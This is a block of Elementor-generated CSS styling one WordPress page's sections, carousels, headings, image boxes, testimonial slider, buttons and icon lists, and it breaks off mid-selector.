.elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1c53d8cf > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-1c53d8cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-1c53d8cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-3ebdc41e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-3ebdc41e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3ebdc41e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-3ebdc41e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-7e5661e9.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .swiper-pagination-bullet-active, .elementor-11940 .elementor-element.elementor-element-7e5661e9 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 > .elementor-widget-container{margin:15px 0px -7px 0px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-main-swiper{height:100px;width:100%;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-swiper-button svg{fill:#898989;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-7e5661e9 .elementor-video-container{width:50%;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-11940 .elementor-element.elementor-element-7e5661e9 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-11940 .elementor-element.elementor-element-3b3b7277.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .swiper-pagination-bullet-active, .elementor-11940 .elementor-element.elementor-element-3b3b7277 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-main-swiper{height:100px;width:100%;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-swiper-button svg{fill:#898989;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-3b3b7277 .elementor-video-container{width:50%;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-11940 .elementor-element.elementor-element-3b3b7277 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-11940 .elementor-element.elementor-element-5215d0c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .swiper-pagination-bullet-active, .elementor-11940 .elementor-element.elementor-element-5215d0c .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-5215d0c .swiper-pagination-fraction{color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-5215d0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-main-swiper{height:100px;width:100%;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-swiper-button svg{fill:#898989;}.elementor-11940 .elementor-element.elementor-element-5215d0c .swiper-pagination-bullet{height:4px;width:4px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-5215d0c .elementor-video-container{width:50%;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-11940 .elementor-element.elementor-element-5215d0c .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-11940 .elementor-element.elementor-element-3f8a079e > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-119cd2e4{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-119cd2e4 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-119cd2e4 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-420b413d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-420b413d{text-align:left;}.elementor-11940 .elementor-element.elementor-element-420b413d .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:700;text-transform:capitalize;line-height:1.2em;letter-spacing:0.9px;color:#101115;}.elementor-11940 .elementor-element.elementor-element-cdf863d > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-cdf863d{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-b25c79c .elementor-button:hover, .elementor-11940 .elementor-element.elementor-element-b25c79c .elementor-button:focus{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-b25c79c > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-b25c79c .elementor-button-content-wrapper{flex-direction:row;}.elementor-11940 .elementor-element.elementor-element-b25c79c .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;fill:#226DA6;color:#226DA6;border-style:none;}.elementor-11940 .elementor-element.elementor-element-1aec19c6:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-1aec19c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1aec19c6 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-1aec19c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-1aec19c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-35fb23d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-35fb23d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11940 .elementor-element.elementor-element-35fb23d7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-35fb23d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-2f6cb595 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-32385a1b{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-32385a1b > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-32385a1b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-6b7f6d3e{--spacer-size:110px;}.elementor-11940 .elementor-element.elementor-element-66d0c235{text-align:left;}.elementor-11940 .elementor-element.elementor-element-66d0c235 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-7e09b2e8:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-7e09b2e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-7e09b2e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-7e09b2e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-6ea394bc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-6ea394bc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-6ea394bc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11940 .elementor-element.elementor-element-6ea394bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-58394c1f > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-3ffbceba > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-250e9a71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-250e9a71.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-250e9a71.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-250e9a71.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-250e9a71 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-73724b13{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-73724b13 .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-73724b13 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-57b6ed7f > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-38e9aeb8 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-df4fa1a{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-df4fa1a .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-df4fa1a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-446dfec3 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-5b2113c4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-5b2113c4 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-24d492df{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-24d492df .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-24d492df .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-271ef13e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-wrapper{text-align:left;}.elementor-11940 .elementor-element.elementor-element-271ef13e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11940 .elementor-element.elementor-element-271ef13e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11940 .elementor-element.elementor-element-271ef13e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-271ef13e .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-11940 .elementor-element.elementor-element-8e1bff1{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-8e1bff1 .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-8e1bff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-a9a9e2d .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-a9a9e2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-46cb29af:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-46cb29af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-46cb29af > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-46cb29af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-46cb29af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-74e8c74d > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-2864b728{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-2864b728 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-2864b728 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-10e5034a{text-align:left;}.elementor-11940 .elementor-element.elementor-element-10e5034a .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-11940 .elementor-element.elementor-element-2281c88f > .elementor-widget-container{padding:20px 350px 0px 350px;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-swiper-button{font-size:20px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-swiper-button svg{fill:#000000;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__content, .elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__content:after{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__content{padding:20px 20px 20px 20px;}.elementor-11940 .elementor-element.elementor-element-2281c88f.elementor-testimonial--layout-image_left .elementor-testimonial__footer,
					.elementor-11940 .elementor-element.elementor-element-2281c88f.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:20px;}.elementor-11940 .elementor-element.elementor-element-2281c88f.elementor-testimonial--layout-image_above .elementor-testimonial__footer,
					.elementor-11940 .elementor-element.elementor-element-2281c88f.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-11940 .elementor-element.elementor-element-2281c88f.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{padding:0 20px 0 20px;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__text{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:400;font-style:normal;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__name{font-family:"Inter Tight", Sans-serif;font-size:16px;font-style:normal;}.elementor-11940 .elementor-element.elementor-element-2281c88f .elementor-testimonial__title{font-family:"Helvetica", Sans-serif;font-size:14px;font-style:normal;}.elementor-11940 .elementor-element.elementor-element-75beb106{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-11940 .elementor-element.elementor-element-75beb106 .elementor-divider-separator{width:100%;}.elementor-11940 .elementor-element.elementor-element-75beb106 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11940 .elementor-element.elementor-element-ef432c0{width:auto;max-width:auto;text-align:right;}.elementor-11940 .elementor-element.elementor-element-ef432c0 > .elementor-widget-container{margin:0px 0px 0px 780px;}.elementor-11940 .elementor-element.elementor-element-4acacd06.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-4acacd06{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;}.elementor-11940 .elementor-element.elementor-element-4acacd06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4acacd06 .elementor-main-swiper{height:50px;width:100%;}.elementor-11940 .elementor-element.elementor-element-4acacd06 .elementor-swiper-button{font-size:20px;}.elementor-11940 .elementor-element.elementor-element-4acacd06 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-11940 .elementor-element.elementor-element-777c5484:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-777c5484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-777c5484 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-777c5484{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-777c5484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-3ec92e61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-3ec92e61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11940 .elementor-element.elementor-element-3ec92e61 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-3ec92e61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-665e4954 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-51c0bc7c{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-51c0bc7c > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-51c0bc7c .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-902e54e{--spacer-size:110px;}.elementor-11940 .elementor-element.elementor-element-20c8ae4a{text-align:left;}.elementor-11940 .elementor-element.elementor-element-20c8ae4a .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-1d8fdc90:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-1d8fdc90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1d8fdc90 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-1d8fdc90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-1d8fdc90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-38d5ee42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-38d5ee42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-38d5ee42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-38d5ee42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-68fc526c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11940 .elementor-element.elementor-element-68fc526c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-ad050bd > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-7e5d6e87 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7e5d6e87{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-4d02fe90 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4d02fe90{text-align:left;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-775ca0a5 > .elementor-widget-container{margin:0px 90px -30px 0px;}.elementor-11940 .elementor-element.elementor-element-775ca0a5{text-align:left;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-26e29196{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-11940 .elementor-element.elementor-element-26e29196 > .elementor-widget-container{margin:0px 50px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-26e29196 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-26a2e521{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-11940 .elementor-element.elementor-element-26a2e521 > .elementor-widget-container{margin:0px 50px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-26a2e521 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11940 